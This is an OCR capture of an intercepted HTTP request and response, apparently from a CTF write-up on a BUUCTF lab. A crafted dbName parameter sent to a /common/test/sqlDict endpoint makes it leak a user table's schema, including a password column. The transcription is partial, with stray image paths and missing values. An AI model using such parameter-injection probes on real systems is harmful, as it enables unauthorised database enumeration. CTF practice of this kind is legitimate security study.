 请求
Raw Params Headers Hex
1 POST /common/test/sqlDict HTTP/1.1
2 Host: 963aeb00-55f5-4a46-a7eb-4813b4b16904.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://963aeb00-55f5-4a46-a7eb-4813b4b16904.node3.buuoj.cn
10 Connection: close
11 Referer:
http://963aeb00-55f5-4a46-a7eb-4813b4b16904.node3.buuoj.cn/common/test/s
qlDict
12 Upgrade-Insecure-Requests: 1
13
14 dbName=myapp%3F
响应
Raw Headers Hex Render
16 {
17 "isAuto":"YES",
18 "isNull":"NO",
19 "isPK":"true",
20 "name":"id",
21 "remark":"",
22 "size":"10",
23 "type":"INT"
24 },
25 {
26 "isAuto":"NO",
27 "isNull":"YES",
28 "name":"name",
29 "remark":"",
30 "size":"256",
31 "type":"VARCHAR"
32 },
33 {
34 "isAuto":"NO",
35 "isNull":"YES",
36 "name":"pwd",
37 "remark":"",
38 "size":"256",
39 "type":"VARCHAR"
40 }
41 ],
42 "tableName":"user"
43 }
44 ],
45 "msg":"操作成功",
46 "status":
47 "timestamps":1589852863270
48 }
csdn.net/weixin_43610673